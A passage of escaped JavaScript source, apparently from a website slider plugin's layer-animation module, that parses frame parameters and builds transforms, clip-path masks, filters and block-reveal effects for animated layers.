\"||\");\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sw\":\r\n\t\t\t\t\t\tr[\"stroke-width\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sc\":\r\n\t\t\t\t\t\tr.stroke = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"so\":\r\n\t\t\t\t\t\tr[\"stroke-dashoffset\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sa\":\r\n\t\t\t\t\t\tr[\"stroke-dasharray\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"sall\":\r\n\t\t\t\t\t\tr[\"svgAll\"] = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn r;\r\n\t\t},\r\n\r\n\t\tconvToCLR = function(a) {\r\n\t\t\treturn a === \"c\" ? \"center\" : a === \"l\" ? \"left\" : a === \"r\" ? \"right\" : a;\r\n\t\t},\r\n\r\n\r\n\t\t/*\r\n\t\tUPDATE SPLITTED OR NONE SPLITTED CONTENT\r\n\t\t*/\r\n\t\tupdateSplitContent = function(obj) {\r\n\t\t\tvar _ = _R[obj.id]._L[obj.layer[0].id],\r\n\t\t\t\tsplit = false;\r\n\t\t\tif (_.splitText && _.splitText !== false) _.splitText.revert();\r\n\t\t\tif (_.type === \"text\" || _.type === \"button\") {\r\n\t\t\t\tfor (var frame in _.frames) {\r\n\t\t\t\t\tif (_.frames[frame].chars !== undefined || _.frames[frame].words !== undefined || _.frames[frame].lines !== undefined) {\r\n\t\t\t\t\t\tsplit = true;\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\tif (split)\r\n\t\t\t\t\t_.splitText = new tpGS.SplitText(_.c, { type: \"lines,words,chars\", wordsClass: \"rs_splitted_words\", linesClass: \"rs_splitted_lines\", charsClass: \"rs_splitted_chars\" });\r\n\t\t\t\telse\r\n\t\t\t\t\t_.splitText = false;\r\n\t\t\t} else _.splitText = false;\r\n\t\t},\r\n\r\n\r\n\t\t// SFX ANIMATIONS\r\n\t\tcheckSFXAnimations = function(effect, mask, easedata) {\r\n\t\t\t// BLOCK SFX ANIMATIONS\r\n\t\t\tif (effect !== undefined && effect.indexOf(\"block\") >= 0) {\r\n\t\t\t\tvar sfx = {};\r\n\r\n\t\t\t\tif (mask[0].getElementsByClassName('tp-blockmask_in').length === 0) {\r\n\t\t\t\t\tmask.append('<div class=\"tp-blockmask_in\"></div>');\r\n\t\t\t\t\tmask.append('<div class=\"tp-blockmask_out\"></div>');\r\n\t\t\t\t}\r\n\t\t\t\teasedata = easedata === undefined ? \"power3.inOut\" : easedata;\r\n\r\n\t\t\t\tsfx.ft = [{ scaleY: 1, scaleX: 0, transformOrigin: \"0% 50%\" }, { scaleY: 1, scaleX: 1, ease: easedata, immediateRender: false }];\r\n\t\t\t\tsfx.t = { scaleY: 1, scaleX: 0, transformOrigin: \"100% 50%\", ease: easedata, immediateRender: false };\r\n\t\t\t\tsfx.bmask_in = mask.find('.tp-blockmask_in');\r\n\t\t\t\tsfx.bmask_out = mask.find('.tp-blockmask_out');\r\n\t\t\t\tsfx.type = \"block\";\r\n\r\n\t\t\t\tswitch (effect) {\r\n\t\t\t\t\tcase \"blocktoleft\":\r\n\t\t\t\t\tcase \"blockfromright\":\r\n\t\t\t\t\t\tsfx.ft[0].transformOrigin = \"100% 50%\";\r\n\t\t\t\t\t\tsfx.t.transformOrigin = \"0% 50%\";\r\n\t\t\t\t\t\tbreak;\r\n\r\n\t\t\t\t\tcase \"blockfromtop\":\r\n\t\t\t\t\tcase \"blocktobottom\":\r\n\t\t\t\t\t\tsfx.ft = [{ scaleX: 1, scaleY: 0, transformOrigin: \"50% 0%\" }, { scaleX: 1, scaleY: 1, ease: easedata, immediateRender: false }];\r\n\t\t\t\t\t\tsfx.t = { scaleX: 1, scaleY: 0, transformOrigin: \"50% 100%\", ease: easedata, immediateRender: false };\r\n\t\t\t\t\t\tbreak;\r\n\r\n\t\t\t\t\tcase \"blocktotop\":\r\n\t\t\t\t\tcase \"blockfrombottom\":\r\n\t\t\t\t\t\tsfx.ft = [{ scaleX: 1, scaleY: 0, transformOrigin: \"50% 100%\" }, { scaleX: 1, scaleY: 1, ease: easedata, immediateRender: false }];\r\n\t\t\t\t\t\tsfx.t = { scaleX: 1, scaleY: 0, transformOrigin: \"50% 0%\", ease: easedata, immediateRender: false };\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t}\r\n\t\t\t\tsfx.ft[1].overwrite = \"auto\";\r\n\t\t\t\tsfx.t.overwrite = \"auto\";\r\n\t\t\t\treturn sfx;\r\n\t\t\t} else {\r\n\t\t\t\t//mask.find('.tp-blockmask').remove();\r\n\t\t\t\treturn false;\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcheckReverse = function(a, r, t, atr, id) {\r\n\t\t\tif (_R[id].sdir === 0 || r === undefined) return a;\r\n\t\t\tif (t === \"mask\") atr = atr === \"x\" ? \"mX\" : atr === \"y\" ? \"mY\" : atr;\r\n\t\t\telse\r\n\t\t\tif (t === \"chars\") atr = atr === \"x\" ? \"cX\" : atr === \"y\" ? \"cY\" : atr === \"dir\" ? \"cD\" : atr;\r\n\t\t\telse\r\n\t\t\tif (t === \"words\") atr = atr === \"x\" ? \"wX\" : atr === \"y\" ? \"wY\" : atr === \"dir\" ? \"wD\" : atr;\r\n\t\t\telse\r\n\t\t\tif (t === \"lines\") atr = atr === \"x\" ? \"lX\" : atr === \"y\" ? \"lY\" : atr === \"dir\" ? \"lD\" : atr;\r\n\t\t\tif (r[atr] === undefined || r[atr] === false) return a;\r\n\t\t\telse\r\n\t\t\tif (r !== undefined && r[atr] === true) return a === \"t\" || a === \"top\" ? \"b\" : a === \"b\" || a === \"bottom\" ? \"t\" : a === \"l\" || a === \"left\" ? \"r\" : a === \"r\" || a === \"right\" ? \"l\" : (parseFloat(a) * -1) + ((\"\"+a).indexOf(\"px\")>=0 ? \"px\" : (\"\"+a).indexOf(\"%\")>=0 ? \"%\" : \"\");\r\n\t\t},\r\n\r\n\r\n\t\tconvertTransformValues = function(obj) {\r\n\r\n\t\t\tvar _ = _R[obj.id]._L[obj.layer[0].id],\r\n\t\t\t\ta = obj.source === undefined ? _R.clone(obj.frame.transform) : _R.clone(obj.frame[obj.source]),\r\n\t\t\t\tb,\r\n\t\t\t\ttorig = { originX: \"50%\", originY: \"50%\", originZ: \"0\" },\r\n\t\t\t\tparw = _._lig !== undefined ? _R[obj.id]._L[_._lig[0].id].eow : _R[obj.id].conw,\r\n\t\t\t\tparh = _._lig !== undefined ? _R[obj.id]._L[_._lig[0].id].eoh : _R[obj.id].conh;\r\n\r\n\r\n\r\n\t\t\tfor (var atr in a) {\r\n\t\t\t\tif (!a.hasOwnProperty(atr)) continue;\r\n\t\t\t\ta[atr] = (typeof a[atr] === \"object\") ? a[atr][_R[obj.id].level] : a[atr];\r\n\r\n\t\t\t\tif (a[atr] === \"inherit\" || atr === \"delay\" || atr === \"direction\" || atr === \"use\") delete a[atr]; // NOT FOR ANIMATION\r\n\t\t\t\telse\r\n\t\t\t\tif (atr === \"originX\" || atr === \"originY\" || atr === \"originZ\") { // COLLECT ORIGINS\r\n\t\t\t\t\ttorig[atr] = a[atr];\r\n\t\t\t\t\tdelete a[atr];\r\n\t\t\t\t} else {\r\n\r\n\t\t\t\t\tif (_R.isNumeric(a[atr], 0)) a[atr] = checkReverse(a[atr], obj.frame.reverse, obj.target, atr, obj.id, obj.id); // NUMERIC ?\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (a[atr][0] === \"r\" && a[atr][1] === \"a\" && a[atr][3] === \"(\") a[atr] = a[atr].replace(\"ran\", \"random\"); // RANDOM\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (a[atr].indexOf(\"cyc(\") >= 0) { // CYCLE\r\n\t\t\t\t\t\tvar cycar = a[atr].replace(\"cyc(\", \"\").replace(\")\", \"\").replace(\"[\", \"\").replace(\"]\", \"\").split(\"|\");\r\n\t\t\t\t\t\ta[atr] = new function(index) { return tpGS.gsap.utils.wrap(cycar, index) };\r\n\r\n\t\t\t\t\t} else // NUMERIC WITH %\r\n\t\t\t\t\tif (a[atr].indexOf(\"%\") >= 0 && _R.isNumeric(b = parseInt(a[atr], 0))) {\r\n\r\n\t\t\t\t\t\t/*a[atr]= atr===\"x\" ? function() { return checkReverse((_.eow||0)*b/100,obj.frame.reverse,obj.target,atr,obj.id)} :\r\n\t\t\t\t\t\t\t\tatr===\"y\" ?  function() { return checkReverse((_.eoh||0)*b/100,obj.frame.reverse,obj.target,atr,obj.id)} : a[atr];*/\r\n\r\n\t\t\t\t\t\ta[atr] = atr === \"x\" ? checkReverse((_.eow || 0) * b / 100, obj.frame.reverse, obj.target, atr, obj.id) : atr === \"y\" ? checkReverse((_.eoh || 0) * b / 100, obj.frame.reverse, obj.target, atr, obj.id) : a[atr];\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\ta[atr] = a[atr].replace(\"[\", \"\").replace(\"]\", \"\");\r\n\t\t\t\t\t\ta[atr] = checkReverse(a[atr], obj.frame.reverse, obj.target, atr, obj.id, obj.id);\r\n\t\t\t\t\t\tvar zoneOffset = { t: 0, b: 0 };\r\n\t\t\t\t\t\tif (_.type === \"row\") {\r\n\t\t\t\t\t\t\tif (_.zone === \"rev_row_zone_top\" && _R[obj.id].topZones[_.slideIndex] !== undefined && _R[obj.id].topZones[_.slideIndex][0] !== undefined)\r\n\t\t\t\t\t\t\t\tzoneOffset = { t: 0, b: 0 };\r\n\t\t\t\t\t\t\telse if (_.zone === \"rev_row_zone_middle\" && _R[obj.id].middleZones[_.slideIndex] !== undefined && _R[obj.id].middleZones[_.slideIndex][0] !== undefined)\r\n\t\t\t\t\t\t\t\tzoneOffset = { t: Math.round(_R[obj.id].module.height / 2 - _R[obj.id].middleZones[_.slideIndex][0].offsetHeight / 2), b: Math.round(_R[obj.id].module.height / 2 + _R[obj.id].middleZones[_.slideIndex][0].offsetHeight / 2) };\r\n\t\t\t\t\t\t\telse if (_.zone === \"rev_row_zone_bottom\" && _R[obj.id].bottomZones[_.slideIndex] !== undefined && _R[obj.id].bottomZones[_.slideIndex][0] !== undefined)\r\n\t\t\t\t\t\t\t\tzoneOffset = { t: Math.round(_R[obj.id].module.height - _R[obj.id].bottomZones[_.slideIndex][0].offsetHeight), b: _R[obj.id].module.height + _R[obj.id].bottomZones[_.slideIndex][0].offsetHeight };\r\n\r\n\t\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\t\tswitch (a[atr]) {\r\n\t\t\t\t\t\t\tcase \"t\":\r\n\t\t\t\t\t\t\tcase \"top\":\r\n\t\t\t\t\t\t\t\ta[atr] = (0 - (_.eoh || 0) - (_.type === \"column\" ? 0 : _.calcy || 0) - (_R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"v\")) - (_.type === \"row\" && _.marginTop !== undefined ? _.marginTop[_R[obj.id].level] : 0)) - zoneOffset.b;\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"b\":\r\n\t\t\t\t\t\t\tcase \"bottom\":\r\n\t\t\t\t\t\t\t\ta[atr] = (parh - (_.type === \"column\" || _.type === \"row\" ? 0 : _.calcy || 0) + (_R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"v\"))) - zoneOffset.t;\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"l\":\r\n\t\t\t\t\t\t\tcase \"left\":\r\n\t\t\t\t\t\t\t\ta[atr] = 0 - (_.type === \"row\" ? _.pow : (_.eow || 0)) - (_.type === \"column\" ? 0 : _.type === \"row\" ? _.rowcalcx : (_.calcx || 0)) - (_R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"h\"));\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\t\tcase \"right\":\r\n\t\t\t\t\t\t\t\ta[atr] = parw - (_.type === \"column\" ? 0 : _.type === \"row\" ? _.rowcalcx : _.calcx || 0) + _R.getLayerParallaxOffset(obj.id, obj.layer[0].id, \"h\");\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"m\":\r\n\t\t\t\t\t\t\tcase \"c\":\r\n\t\t\t\t\t\t\tcase \"middle\":\r\n\t\t\t\t\t\t\tcase \"center\":\r\n\t\t\t\t\t\t\t\ta[atr] = atr === \"x\" ? checkReverse((parw / 2 - (_.type === \"column\" ? 0 : _.calcx || 0) - (_.eow || 0) / 2), obj.frame.reverse, obj.target, atr, obj.id) : atr === \"y\" ? checkReverse((parh / 2 - (_.type === \"column\" ? 0 : (_.calcy || 0)) - (_.eoh || 0) / 2), obj.frame.reverse, obj.target, atr, obj.id) : a[atr];\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t// MANAGE SKEW CALCULATION\r\n\t\t\t\tif (atr === \"skewX\" && a[atr] !== undefined) {\r\n\t\t\t\t\ta['scaleY'] = a['scaleY'] === undefined ? 1 : parseFloat(a['scaleY']);\r\n\t\t\t\t\ta['scaleY'] *= Math.cos(parseFloat(a[atr]) * tpGS.DEG2RAD);\r\n\t\t\t\t}\r\n\t\t\t\tif (atr === \"skewY\" && a[atr] !== undefined) {\r\n\t\t\t\t\ta['scaleX'] = a['scaleX'] === undefined ? 1 : parseFloat(a['scaleX']);\r\n\t\t\t\t\ta['scaleX'] *= Math.cos(parseFloat(a[atr]) * tpGS.DEG2RAD);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\ta.transformOrigin = torig.originX + \" \" + torig.originY + \" \" + torig.originZ;\r\n\r\n\t\t\t// CLIPPING EFFECTS\r\n\t\t\tif (!_R[obj.id].BUG_ie_clipPath && a.clip !== undefined && _.clipPath !== undefined && _.clipPath.use) {\r\n\t\t\t\ta.clipB = a.clipB==undefined ? 100 : a.clipB;\r\n\t\t\t\tvar cty = _.clipPath.type == \"rectangle\",\r\n\t\t\t\t\tcl = parseInt(a.clip, 0),\r\n\t\t\t\t\tclb = 100 - parseInt(a.clipB, 0),\r\n\t\t\t\t\tch = Math.round(cl / 2);\r\n\t\t\t\tswitch (_.clipPath.origin) {\r\n\t\t\t\t\tcase \"invh\":a.clipPath = \"polygon(0% 0%, 0% 100%, \" + cl + \"% 100%, \" + cl + \"% 0%, 100% 0%, 100% 100%, \" + clb + \"% 100%, \" + clb + \"% 0%, 0% 0%)\";break;\r\n\t\t\t\t\tcase \"invv\":a.clipPath = \"polygon(100% 0%, 0% 0%, 0% \" + cl + \"%, 100% \" + cl + \"%, 100% 100%, 0% 100%, 0% \" + clb + \"%, 100% \" + clb + \"%, 100% 0%)\";break;\r\n\t\t\t\t\tcase \"cv\":a.clipPath = cty ? \"polygon(\" + (50 - ch) + \"% 0%, \" + (50 + ch) + \"% 0%, \" + (50 + ch) + \"% 100%, \" + (50 - ch) + \"% 100%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t\tcase \"ch\":a.clipPath = cty ? \"polygon(0% \" + (50 - ch) + \"%, 0% \" + (50 + ch) + \"%, 100% \" + (50 + ch) + \"%, 100% \" + (50 - ch) + \"%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t\tcase \"l\":a.clipPath = cty ? \"polygon(0% 0%, \" + cl + \"% 0%, \" + cl + \"% 100%, 0% 100%)\" : \"circle(\" + cl + \"% at 0% 50%)\";break;\r\n\t\t\t\t\tcase \"r\":a.clipPath = cty ? \"polygon(\" + (100 - cl) + \"% 0%, 100% 0%, 100% 100%, \" + (100 - cl) + \"% 100%)\" : \"circle(\" + cl + \"% at 100% 50%)\";break;\r\n\t\t\t\t\tcase \"t\":a.clipPath = cty ? \"polygon(0% 0%, 100% 0%, 100% \" + cl + \"%, 0% \" + cl + \"%)\" : \"circle(\" + cl + \"% at 50% 0%)\";break;\r\n\t\t\t\t\tcase \"b\":a.clipPath = cty ? \"polygon(0% 100%, 100% 100%, 100% \" + (100 - cl) + \"%, 0% \" + (100 - cl) + \"%)\" : \"circle(\" + cl + \"% at 50% 100%)\";break;\r\n\t\t\t\t\tcase \"lt\":a.clipPath = cty ? \"polygon(0% 0%,\" + (2 * cl) + \"% 0%, 0% \" + (2 * cl) + \"%)\" : \"circle(\" + cl + \"% at 0% 0%)\";break;\r\n\t\t\t\t\tcase \"lb\":a.clipPath = cty ? \"polygon(0% \" + (100 - 2 * cl) + \"%, 0% 100%,\" + (2 * cl) + \"% 100%)\" : \"circle(\" + cl + \"% at 0% 100%)\";break;\r\n\t\t\t\t\tcase \"rt\":a.clipPath = cty ? \"polygon(\" + (100 - 2 * cl) + \"% 0%, 100% 0%, 100% \" + (2 * cl) + \"%)\" : \"circle(\" + cl + \"% at 100% 0%)\";break;\r\n\t\t\t\t\tcase \"rb\":a.clipPath = cty ? \"polygon(\" + (100 - 2 * cl) + \"% 100%, 100% 100%, 100% \" + (100 - 2 * cl) + \"%)\" : \"circle(\" + cl + \"% at 100% 100%)\";break;\r\n\t\t\t\t\tcase \"clr\":a.clipPath = cty ? \"polygon(0% 0%, 0% \" + cl + \"%, \" + (100 - cl) + \"% 100%, 100% 100%, 100% \" + (100 - cl) + \"%, \" + cl + \"% 0%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t\tcase \"crl\":a.clipPath = cty ? \"polygon(0% \" + (100 - cl) + \"%, 0% 100%, \" + cl + \"% 100%, 100% \" + cl + \"%, 100% 0%, \" + (100 - cl) + \"% 0%)\" : \"circle(\" + cl + \"% at 50% 50%)\";break;\r\n\t\t\t\t}\r\n\t\t\t\tif (_R.isFirefox(obj.id) !== true) a[\"-webkit-clip-path\"] = a.clipPath;\r\n\t\t\t\ta[\"clip-path\"] = a.clipPath;\r\n\r\n\t\t\t\t//a.overflow = \"hidden\" // MAYBE ADD TO AVOID SKEW ISSUES IN LOOPED AND MASKED LAYERS\r\n\t\t\t\tdelete a.clip;\r\n\t\t\t\tdelete a.clipB;\r\n\t\t\t} else {\r\n\t\t\t\tdelete a.clip;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (obj.target !== \"mask\") {\r\n\t\t\t\t// FILTER EFFECTS\r\n\t\t\t\tif (obj.frame !== undefined && (obj.frame.filter !== undefined || obj.forcefilter)) {\r\n\t\t\t\t\ta.filter = buildFilter(obj.frame.filter);\r\n\t\t\t\t\ta['-webkit-filter'] = a.filter;\r\n\t\t\t\t\tif(_R.useBackdrop) if (window.isSafari11)  a['-webkit-backdrop-filter'] = buildBackdropFilter(obj.frame.filter); else a['backdrop-filter'] = buildBackdropFilter(obj.frame.filter);\r\n\r\n\t\t\t\t\t//SAFARI BLUR FILTER FIX - Was rotationX but it negative influence Black Friday Letter Zooms\r\n\t\t\t\t\t// z - had issues with iPad\r\n\t\t\t\t\t// x - has issue on blurred element and mask\r\n\t\t\t\t\tif (window.isSafari11 && a.filter !== undefined && a[_.iOSFix==undefined || _.iOSFix==\"d\" ? _.type==\"shape\" ? \"z\" : \"x\" : _.iOSFix] === undefined && obj.frame.filter !== undefined && obj.frame.filter.blur !== undefined) a[_.iOSFix==undefined || _.iOSFix==\"d\" ? _.type==\"shape\" ? \"z\" : \"x\" : _.iOSFix] = 0.0001;\r\n\t\t\t\t}\r\n\t\t\t\tif (jQuery.inArray(obj.source, [\"chars\", \"words\", \"lines\"]) >= 0 && (obj.frame[obj.source].blur !== undefined || obj.forcefilter)) {\r\n\t\t\t\t\ta.filter = buildFilter(obj.frame[obj.source]);\r\n\t\t\t\t\ta['-webkit-filter'] = a.filter;\r\n\t\t\t\t}\r\n\t\t\t\tdelete a.grayscale;\r\n\t\t\t\tdelete a.blur;\r\n\t\t\t\tdelete a.brightness;\r\n\t\t\t}\r\n\r\n\t\t\t// EASE\r\n\t\t\ta.ease = a.ease !== undefined ? a.ease : (a.ease === undefined && obj.ease !== undefined) || (a.ease !== undefined && obj.ease !== undefined && a.ease === \"inherit\") ? obj.ease : obj.frame.timeline.ease;\r\n\t\t\ta.ease = a.ease === undefined || a.ease === \"default\" ? \"power3.inOut\" : a.ease;\r\n\r\n\r\n\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\r\n\t\tgetCycles = function(anim) {\r\n\t\t\tvar _;\r\n\t\t\tfor (var a in anim) if (anim.hasOwnProperty(a)) {\r\n\t\t\t\tif (typeof anim[a] === \"string\" && anim[a].indexOf(\"|\") >= 0) {\r\n\t\t\t\t\t_ = anim[a].replace(\"[\", \"\").replace(\"]\", \"\").split(\"|\");\r\n\t\t\t\t\tanim[a] = function(index) { return tpGS.gsap.utils.wrap(_, index) };\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn anim;\r\n\t\t},\r\n\r\n\t\tshuffleArray = function(array) {\r\n\t\t\tvar currentIndex = array.length,\r\n\t\t\t\ttemporaryValue, randomIndex;\r\n\r\n\t\t\t// While there remain elements to shuffle...\r\n\t\t\twhile (0 !== currentIndex) {\r\n\r\n\t\t\t\t// Pick a remaining element...\r\n\t\t\t\trandomIndex = Math.floor(Math.random() * currentIndex);\r\n\t\t\t\tcurrentIndex -= 1;\r\n\r\n\t\t\t\t// And swap it with the current element.\r\n\t\t\t\ttemporaryValue = array[currentIndex];\r\n\t\t\t\tarray[currentIndex] = array[randomIndex];\r\n\t\t\t\tarray[randomIndex] = temporaryValue;\r\n\t\t\t}\r\n\t\t\treturn array;\r\n\t\t},\r\n\r\n\r\n\t\t// GET ANIMATION PARAMETERS 1 TIME\r\n\t\tgFrPar = function(_, id, wtl, transform, caller) {\r\n\r\n\t\t\tvar color,\r\n\t\t\t\tbgcolor,\r\n\t\t\t\tn = {},\r\n\t\t\t\tf = {},\r\n\t\t\t\tt = {};\r\n\t\t\ttransform = transform === undefined ? \"transform\" : transform;\r\n\r\n\t\t\tif (caller === \"loop\") {\r\n\t\t\t\tt.autoRotate = false;\r\n\t\t\t\tt.yoyo_filter = false;\r\n\t\t\t\tt.yoyo_rotate = false;\r\n\t\t\t\tt.yoyo_move = false;\r\n\t\t\t\tt.yoyo_scale = false;\r\n\t\t\t\tt.curved = false;\r\n\t\t\t\tt.curviness = 2;\r\n\t\t\t\tt.ease = \"none\";\r\n\t\t\t\tt.speed = 1000;\r\n\t\t\t\tt.st = 0;\r\n\t\t\t\tn.x = 0;\r\n\t\t\t\tn.y = 0;\r\n\t\t\t\tn.z = 0;\r\n\t\t\t\tn.xr = 0;\r\n\t\t\t\tn.yr = 0;\r\n\t\t\t\tn.zr = 0;\r\n\t\t\t\tn.scaleX = 1;\r\n\t\t\t\tn.scaleY = 1;\r\n\t\t\t\tn.originX = \"50%\";\r\n\t\t\t\tn.originY = \"50%\";\r\n\t\t\t\tn.originZ = \"0\";\r\n\t\t\t\tn.rotationX = \"0deg\";\r\n\t\t\t\tn.rotationY = \"0deg\";\r\n\t\t\t\tn.rotationZ = \"0deg\";\r\n\t\t\t} else {\r\n\t\t\t\tt.speed = 300;\r\n\t\t\t\tif (wtl)\r\n\t\t\t\t\tt.ease = \"default\";\r\n\t\t\t\telse\r\n\t\t\t\t\tn.ease = \"default\";\r\n\t\t\t}\r\n\t\t\tif (caller === \"sfx\") n.fxc = \"#ffffff\";\r\n\t\t\t_ = _.split(\";\");\r\n\t\t\tfor (var i in _) {\r\n\t\t\t\tif (!_.hasOwnProperty(i)) continue;\r\n\t\t\t\tvar v = _[i].split(\":\");\r\n\r\n\t\t\t\tswitch (v[0]) {\r\n\t\t\t\t\tcase \"u\":n.use = v[1] === \"true\" || v[1] === \"t\" ? true : fasle;break;\r\n\t\t\t\t\t// BASIC VALUES\r\n\t\t\t\t\tcase \"c\":color = v[1];break;\r\n\t\t\t\t\tcase \"fxc\":n.fxc = v[1];break;\r\n\t\t\t\t\tcase \"bgc\":bgcolor = v[1];break;\r\n\t\t\t\t\tcase \"auto\":n.auto = v[1] === \"t\" || v[1] === undefined || v[1] === \"true\" ? true : false;break;\r\n\t\t\t\t\t// FRAME VALUES\r\n\t\t\t\t\tcase \"o\":n.opacity = v[1];break;\r\n\t\t\t\t\tcase \"oX\":n.originX = v[1];break;\r\n\t\t\t\t\tcase \"oY\":n.originY = v[1];break;\r\n\t\t\t\t\tcase \"oZ\":n.originZ = v[1];break;\r\n\t\t\t\t\tcase \"sX\":n.scaleX = v[1];break;\r\n\t\t\t\t\tcase \"sY\":n.scaleY = v[1];break;\r\n\t\t\t\t\tcase \"skX\":n.skewX = v[1];break;\r\n\t\t\t\t\tcase \"skY\":n.skewY = v[1];break;\r\n\t\t\t\t\tcase \"rX\":n.rotationX = v[1];if (v[1] != 0 && v[1] !== \"0deg\") _R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"rY\":n.rotationY = v[1];if (v[1] != 0 && v[1] !== \"0deg\") _R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"rZ\":n.rotationZ = v[1];break;\r\n\t\t\t\t\tcase \"sc\":n.color = v[1];break;\r\n\t\t\t\t\tcase \"se\":n.effect = v[1];break;\r\n\t\t\t\t\tcase \"bos\":n.borderStyle = v[1];break;\r\n\t\t\t\t\tcase \"boc\":n.borderColor = v[1];break;\r\n\t\t\t\t\tcase \"td\":n.textDecoration = v[1];break;\r\n\t\t\t\t\tcase \"zI\":n.zIndex = v[1];break;\r\n\t\t\t\t\tcase \"tp\":n.transformPerspective = _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspectiveType === \"global\" ? _R[id].perspective : v[1];break;\r\n\t\t\t\t\tcase \"cp\":n.clip = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"cpb\":n.clipB = parseInt(v[1], 0);break;//case \"fpr\": n.fpr = v[1]===\"t\" || v[1]===\"true\" || v[1]===true ? true : false; break;\r\n\r\n\t\t\t\t\t// TIMELINE LOOP VALUES\r\n\t\t\t\t\tcase \"aR\":t.autoRotate = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"rA\":t.radiusAngle = v[1];break;\r\n\t\t\t\t\tcase \"yyf\":t.yoyo_filter = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"yym\":t.yoyo_move = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"yyr\":t.yoyo_rotate = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"yys\":t.yoyo_scale = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\tcase \"crd\":t.curved = (v[1] == \"t\" ? true : false);break;\r\n\t\t\t\t\t//RESPONSIVE VALUES\r\n\t\t\t\t\tcase \"x\":n.x = caller === \"reverse\" ? v[1] === \"t\" || v[1] === true || v[1] == 'true' ? true : false : caller === \"loop\" ? parseInt(v[1], 0) : _R.revToResp(v[1], _R[id].rle);break;\r\n\t\t\t\t\tcase \"y\":n.y = caller === \"reverse\" ? v[1] === \"t\" || v[1] === true || v[1] == 'true' ? true : false : caller === \"loop\" ? parseInt(v[1], 0) : _R.revToResp(v[1], _R[id].rle);break;\r\n\t\t\t\t\tcase \"z\":n.z = caller === \"loop\" ? parseInt(v[1], 0) : _R.revToResp(v[1], _R[id].rle);if (v[1] != 0) _R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"bow\":n.borderWidth = _R.revToResp(v[1], 4, 0).toString().replace(/,/g, \" \");break;\r\n\t\t\t\t\tcase \"bor\":n.borderRadius = _R.revToResp(v[1], 4, 0).toString().replace(/,/g, \" \");break;\r\n\t\t\t\t\t//USE HOVER MASK\r\n\t\t\t\t\tcase \"m\":n.mask = v[1] === \"t\" ? true : v[1] === \"f\" ? false : v[1];break;\r\n\t\t\t\t\tcase \"iC\":n.instantClick = v[1] === \"t\" ? true : v[1] === \"f\" ? false : v[1];break;\r\n\t\t\t\t\t//CONVERTED VALUES\r\n\t\t\t\t\tcase \"xR\":n.xr = parseInt(v[1], 0);_R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"yR\":n.yr = parseInt(v[1], 0);_R.addSafariFix(id);break;\r\n\t\t\t\t\tcase \"zR\":n.zr = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"iosfx\": if(v[1]!==\"default\" && v[1]!==\"d\") f.iosfx = v[1]; break;\r\n\t\t\t\t\tcase \"blu\":if (caller === \"loop\") n.blur = parseInt(v[1], 0);else f.blur = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"gra\":if (caller === \"loop\") n.grayscale = parseInt(v[1], 0);else f.grayscale = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bri\":if (caller === \"loop\") n.brightness = parseInt(v[1], 0);else f.brightness = parseInt(v[1], 0);break;\r\n\t\t\t\t\t// BACKDROP FILTERS\r\n\t\t\t\t\tcase \"bB\":f.b_blur = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bG\":f.b_grayscale = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bR\":f.b_brightness = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bI\":f.b_invert = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"bS\":f.b_sepia = parseInt(v[1], 0);break;\r\n\r\n\t\t\t\t\tcase \"sp\":t.speed = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"d\":n.delay = parseInt(v[1], 0);break;\r\n\t\t\t\t\tcase \"crns\":t.curviness = parseInt(v[1], 